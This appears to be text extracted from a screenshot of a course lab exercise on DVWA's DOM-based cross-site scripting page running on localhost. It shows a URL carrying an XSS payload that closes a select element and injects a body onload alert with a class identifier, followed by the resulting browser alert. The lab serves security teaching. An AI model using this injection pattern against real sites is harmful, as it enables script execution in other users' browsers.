 localhost/dvwa/vulnerabilities/xss_d/?default=English>/opttion></select><body%20onload=alert("CS3780")>
localhost says
CS3780
OK
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Please choose a language: